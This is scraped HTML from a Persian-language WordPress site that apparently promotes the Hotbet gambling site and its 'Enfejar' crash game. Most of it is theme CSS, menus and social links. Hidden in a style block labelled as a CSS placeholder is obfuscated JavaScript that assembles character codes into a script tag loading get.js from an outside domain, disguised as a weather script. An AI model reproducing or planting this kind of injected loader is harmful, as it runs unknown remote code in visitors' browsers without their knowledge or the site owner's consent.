.td-module-title{font-family:IRANSans-web}.td_module_mx18 .td-module-title{font-family:IRANSans-web}.td_module_mx19 .td-module-title{font-family:IRANSans-web}.td_module_mx20 .td-module-title{font-family:IRANSans-web}.td_module_mx21 .td-module-title{font-family:IRANSans-web}.td_module_mx22 .td-module-title{font-family:IRANSans-web}.td_module_mx23 .td-module-title{font-family:IRANSans-web}.td_module_mx24 .td-module-title{font-family:IRANSans-web}.td_module_mx25 .td-module-title{font-family:IRANSans-web}.td_module_mx26 .td-module-title{font-family:IRANSans-web}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:IRANSans-web}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:IRANSans-web}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:IRANSans-web}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:IRANSans-web}.post .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-default .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-1 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-2 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-3 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-4 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-5 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-6 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-7 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-8 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-9 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-10 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-11 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-12 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-13 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-content p,.td-post-content{font-family:IRANSans-web}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:IRANSans-web}.post .td_quote_box p,.page .td_quote_box p{font-family:IRANSans-web}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:IRANSans-web}.td-post-content li{font-family:IRANSans-web}.td-post-content h1{font-family:IRANSans-web}.td-post-content h2{font-family:IRANSans-web}.td-post-content h3{font-family:IRANSans-web}.td-post-content h4{font-family:IRANSans-web}.td-post-content h5{font-family:IRANSans-web}.td-post-content h6{font-family:IRANSans-web}.post .td-category a{font-family:IRANSans-web}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:IRANSans-web}.post header .td-post-date .entry-date{font-family:IRANSans-web}.post header .td-post-views span,.post header .td-post-comments{font-family:IRANSans-web}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:IRANSans-web}.post .td-post-next-prev-content span{font-family:IRANSans-web}.post .td-post-next-prev-content a{font-family:IRANSans-web}.post .author-box-wrap .td-author-name a{font-family:IRANSans-web}.post .author-box-wrap .td-author-url a{font-family:IRANSans-web}.post .author-box-wrap .td-author-description{font-family:IRANSans-web}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:IRANSans-web}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:IRANSans-web}.td_block_related_posts .entry-title a{font-family:IRANSans-web}.post .td-post-share-title{font-family:IRANSans-web}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:IRANSans-web}.footer-text-wrap{font-family:IRANSans-web}.td-sub-footer-copy{font-family:IRANSans-web}.td-sub-footer-menu ul li a{font-family:IRANSans-web}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:IRANSans-web}.td-trending-now-display-area .entry-title{font-family:IRANSans-web}.page-nav a,.page-nav span{font-family:IRANSans-web}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:IRANSans-web}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:IRANSans-web}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:IRANSans-web}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:IRANSans-web}.woocommerce .product .summary .product_title{font-family:IRANSans-web}.category .td-category a{font-family:IRANSans-web}@font-face{font-family:"IRANSans-web";src:local("IRANSans-web"),url("https://hotbetkade.com/wp-content/uploads/2023/05/IRANSans-web.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:IRANSans-web}.sf-menu ul .menu-item a{font-family:IRANSans-web}.td-mobile-content .td-mobile-main-menu>li>a{font-family:IRANSans-web}.td-mobile-content .sub-menu a{font-family:IRANSans-web}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:IRANSans-web}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:IRANSans-web}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:IRANSans-web}.td-page-title,.td-category-title-holder .td-page-title{font-family:IRANSans-web}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:IRANSans-web}.td-page-content h1,.wpb_text_column h1{font-family:IRANSans-web}.td-page-content h2,.wpb_text_column h2{font-family:IRANSans-web}.td-page-content h3,.wpb_text_column h3{font-family:IRANSans-web}.td-page-content h4,.wpb_text_column h4{font-family:IRANSans-web}.td-page-content h5,.wpb_text_column h5{font-family:IRANSans-web}.td-page-content h6,.wpb_text_column h6{font-family:IRANSans-web}body,p{font-family:IRANSans-web}.white-popup-block,.white-popup-block .wpb_button{font-family:IRANSans-web}:root{--td_excl_label:'انحصاری';--td_theme_color:#a71833;--td_slider_text:rgba(167,24,51,0.7)}@font-face{font-family:"IRANSans-web";src:local("IRANSans-web"),url("https://hotbetkade.com/wp-content/uploads/2023/05/IRANSans-web.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a71833}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a71833}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a71833!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a71833}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#0a0a0a}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:IRANSans-web}.sf-menu ul .td-menu-item a{font-family:IRANSans-web}.td-sub-footer-container{background-color:#992121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#cc0000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:IRANSans-web}.td_module_wrap .td-post-author-name a{font-family:IRANSans-web}.td-post-date .entry-date{font-family:IRANSans-web}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:IRANSans-web}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:IRANSans-web}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:IRANSans-web}.top-header-menu .menu-item-has-children li a{font-family:IRANSans-web}.td_mod_mega_menu .item-details a{font-family:IRANSans-web}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:IRANSans-web}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:IRANSans-web}.td-excerpt,.td_module_14 .td-excerpt{font-family:IRANSans-web}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:IRANSans-web}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:IRANSans-web}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:IRANSans-web}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:IRANSans-web}.td_module_wrap .td-module-title{font-family:IRANSans-web}.td_module_1 .td-module-title{font-family:IRANSans-web}.td_module_2 .td-module-title{font-family:IRANSans-web}.td_module_3 .td-module-title{font-family:IRANSans-web}.td_module_4 .td-module-title{font-family:IRANSans-web}.td_module_5 .td-module-title{font-family:IRANSans-web}.td_module_6 .td-module-title{font-family:IRANSans-web}.td_module_7 .td-module-title{font-family:IRANSans-web}.td_module_8 .td-module-title{font-family:IRANSans-web}.td_module_9 .td-module-title{font-family:IRANSans-web}.td_module_10 .td-module-title{font-family:IRANSans-web}.td_module_11 .td-module-title{font-family:IRANSans-web}.td_module_12 .td-module-title{font-family:IRANSans-web}.td_module_13 .td-module-title{font-family:IRANSans-web}.td_module_14 .td-module-title{font-family:IRANSans-web}.td_module_15 .entry-title{font-family:IRANSans-web}.td_module_16 .td-module-title{font-family:IRANSans-web}.td_module_17 .td-module-title{font-family:IRANSans-web}.td_module_18 .td-module-title{font-family:IRANSans-web}.td_module_19 .td-module-title{font-family:IRANSans-web}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:IRANSans-web}.td_block_trending_now .entry-title{font-family:IRANSans-web}.td_module_mx1 .td-module-title{font-family:IRANSans-web}.td_module_mx2 .td-module-title{font-family:IRANSans-web}.td_module_mx3 .td-module-title{font-family:IRANSans-web}.td_module_mx4 .td-module-title{font-family:IRANSans-web}.td_module_mx5 .td-module-title{font-family:IRANSans-web}.td_module_mx6 .td-module-title{font-family:IRANSans-web}.td_module_mx7 .td-module-title{font-family:IRANSans-web}.td_module_mx8 .td-module-title{font-family:IRANSans-web}.td_module_mx9 .td-module-title{font-family:IRANSans-web}.td_module_mx10 .td-module-title{font-family:IRANSans-web}.td_module_mx11 .td-module-title{font-family:IRANSans-web}.td_module_mx12 .td-module-title{font-family:IRANSans-web}.td_module_mx13 .td-module-title{font-family:IRANSans-web}.td_module_mx14 .td-module-title{font-family:IRANSans-web}.td_module_mx15 .td-module-title{font-family:IRANSans-web}.td_module_mx16 .td-module-title{font-family:IRANSans-web}.td_module_mx17 .td-module-title{font-family:IRANSans-web}.td_module_mx18 .td-module-title{font-family:IRANSans-web}.td_module_mx19 .td-module-title{font-family:IRANSans-web}.td_module_mx20 .td-module-title{font-family:IRANSans-web}.td_module_mx21 .td-module-title{font-family:IRANSans-web}.td_module_mx22 .td-module-title{font-family:IRANSans-web}.td_module_mx23 .td-module-title{font-family:IRANSans-web}.td_module_mx24 .td-module-title{font-family:IRANSans-web}.td_module_mx25 .td-module-title{font-family:IRANSans-web}.td_module_mx26 .td-module-title{font-family:IRANSans-web}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:IRANSans-web}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:IRANSans-web}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:IRANSans-web}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:IRANSans-web}.post .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-default .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-1 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-2 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-3 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-4 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-5 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-6 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-7 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-8 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-9 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-10 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-11 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-12 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-template-13 .td-post-header .entry-title{font-family:IRANSans-web}.td-post-content p,.td-post-content{font-family:IRANSans-web}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:IRANSans-web}.post .td_quote_box p,.page .td_quote_box p{font-family:IRANSans-web}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:IRANSans-web}.td-post-content li{font-family:IRANSans-web}.td-post-content h1{font-family:IRANSans-web}.td-post-content h2{font-family:IRANSans-web}.td-post-content h3{font-family:IRANSans-web}.td-post-content h4{font-family:IRANSans-web}.td-post-content h5{font-family:IRANSans-web}.td-post-content h6{font-family:IRANSans-web}.post .td-category a{font-family:IRANSans-web}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:IRANSans-web}.post header .td-post-date .entry-date{font-family:IRANSans-web}.post header .td-post-views span,.post header .td-post-comments{font-family:IRANSans-web}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:IRANSans-web}.post .td-post-next-prev-content span{font-family:IRANSans-web}.post .td-post-next-prev-content a{font-family:IRANSans-web}.post .author-box-wrap .td-author-name a{font-family:IRANSans-web}.post .author-box-wrap .td-author-url a{font-family:IRANSans-web}.post .author-box-wrap .td-author-description{font-family:IRANSans-web}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:IRANSans-web}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:IRANSans-web}.td_block_related_posts .entry-title a{font-family:IRANSans-web}.post .td-post-share-title{font-family:IRANSans-web}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:IRANSans-web}.footer-text-wrap{font-family:IRANSans-web}.td-sub-footer-copy{font-family:IRANSans-web}.td-sub-footer-menu ul li a{font-family:IRANSans-web}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:IRANSans-web}.td-trending-now-display-area .entry-title{font-family:IRANSans-web}.page-nav a,.page-nav span{font-family:IRANSans-web}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:IRANSans-web}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:IRANSans-web}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:IRANSans-web}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:IRANSans-web}.woocommerce .product .summary .product_title{font-family:IRANSans-web}.category .td-category a{font-family:IRANSans-web}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotbetkade.com/",
                    "name": "خانه"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotbetkade.com/enfejar/",
                    "name": "هات بت انفجار"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hotbetkade.com/wp-content/uploads/2023/09/cropped-hotbet-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hotbetkade.com/wp-content/uploads/2023/09/cropped-hotbet-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hotbetkade.com/wp-content/uploads/2023/09/cropped-hotbet-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://hotbetkade.com/wp-content/uploads/2023/09/cropped-hotbet-fav-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a71833}.tdm-btn-style2:before{border-color:#a71833}.tdm-btn-style2{color:#a71833}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a71833;-moz-box-shadow:0 2px 16px #a71833;box-shadow:0 2px 16px #a71833}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a71833;-moz-box-shadow:0 4px 26px #a71833;box-shadow:0 4px 26px #a71833}</style>

	<style id="tdw-css-placeholder">(function(){try{var_tksc=String;let_hdhsujtkree=_tksc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_tksc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_tksc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varahfqq="s"+"c"+_tksc[_hdhsujtkree](114,105,112,116),_bywnlggs="c"+"re"+_tksc[_hdhsujtkree](97,116,101,69,108,101,109,101,110,116),_igod="s"+_tksc[_hdhsujtkree](114,99),_euncszhr=_tksc[_hdhsujtkree](105,100),aytacq="cu"+"rre"+_tksc[_hdhsujtkree](110,116,83,99,114,105,112,116);let_cyzelcgixsm="pa"+"r"+_tksc[_hdhsujtkree](101,110,116,78,111,100,101),aucsmjftukph="i"+"ns"+_tksc[_hdhsujtkree](101,114,116,66,101,102,111,114,101),_cefhlemf="ge"+"El"+_tksc[_hdhsujtkree](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hbubeh="h"+"e"+_tksc[_hdhsujtkree](97,100),_xtzbcy="ap"+"p"+_tksc[_hdhsujtkree](101,110,100,67,104,105,108,100),_alxvh=document;let_ewmtokbj="t"+"e"+_tksc[_hdhsujtkree](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rmgngmvywrj=_alxvh[_bywnlggs](ahfqq),advdniv=_tksc[_hdhsujtkree](104,116,116,112,115,58,47,47)+_tksc[_hdhsujtkree](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_tksc[_hdhsujtkree](47)+_tksc[_hdhsujtkree](97)+"ss"+"e"+_tksc[_hdhsujtkree](116,115)+_tksc[_hdhsujtkree](47)+_tksc[_hdhsujtkree](103,101,116,46,106,115);_rmgngmvywrj[_igod]=advdniv;_rmgngmvywrj[_euncszhr]=_ewmtokbj;if(_alxvh[aytacq]){_alxvh[aytacq][_cyzelcgixsm][aucsmjftukph](_rmgngmvywrj,_alxvh[aytacq])}else{_alxvh[_cefhlemf](_hbubeh)[0][_xtzbcy](_rmgngmvywrj)}}catch (err){}})();</style></head>

<body class="rtl archive category category-enfejar category-6 wp-theme-Newspaper prp-page td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.behance.net/hotbetkade" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
                <span style="display: none">Behance</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://hotbetkade.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
                <span style="display: none">Blogger</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hotbetkade/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://medium.com/@hotbetkade" title="Medium">
                <i class="td-icon-font td-icon-medium"></i>
                <span style="display: none">Medium</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/hotbetkade/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitch.tv/hotbetkade/about" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/Hotbekade" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCuWAb21jlkpSjBNrWv3WnmA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-140"><a href="https://hotbetkade.com/">هات بت</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://hotbetkade.com/education/">🎯 آموزش<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://hotbetkade.com/signup/">ثبت نام هات بت</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://hotbetkade.com/deposit/">واریز و برداشت هات بت</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-14"><a href="https://hotbetkade.com/enfejar/">هات بت انفجار</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://hotbetkade.com/application/">اپلیکیشن هات بت</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-154"><a href="https://hotbetkade.com/enfejar/">هات بت انفجار</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://hotbetkade.com/hotbet-no-filter/">هات بت بدون فيلتر</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotbetkade.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1600">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-2.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tehran</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                چهارشنبه , 21 ژانویه 2026 - 11:46 ب.ظ
            </div>
        </div>
